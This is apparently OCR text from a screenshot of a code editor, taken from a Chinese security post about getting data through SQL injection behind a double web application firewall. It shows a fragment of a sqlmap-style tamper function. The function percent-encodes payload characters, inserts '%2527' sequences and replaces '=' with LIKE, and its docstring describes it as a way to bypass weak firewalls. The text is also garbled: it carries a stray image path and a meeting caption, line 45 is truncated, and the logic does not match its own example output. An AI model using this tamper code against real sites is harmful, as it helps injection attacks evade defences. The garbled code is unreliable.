 test.py percentage.py × mypercentage.py × equaltolike.py × 实战绕过双重waf注入获取数据.md
正在讲话: lining;
25 * ASP
26
27 Tested against:
28 * Microsoft SQL Server 2000, 2005
29 * MySQL 5.1.56, 5.5.11
30 * PostgreSQL 9.0
31
32 Notes:
33 * Useful to bypass weak and bespoke web application firewalls
34
35 >>> tamper('SELECT FIELD FROM TABLE')
36 '%S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E'
37 """
38
39 if payload:
40 retVal = ""
41 i = 0
42
43
44 while i < len(payload):
45 if payload[i] == '%' and (i < len(payload) - 2) and payload[i + 1:i + 2] in string.hexdigits a
46 retVal += payload[i:i + 3]
47 i += 3
48 elif payload[i] != ' ':
49 retVal += '%%2527%s' % payload[i]
50 i += 1
51 else:
52 retVal += payload[i]
53 i += 1
54 retVal = re.sub(r"\s*=\s*", " LIKE ", retVal)
55
56 return retVal
57
HACK之道
先知社区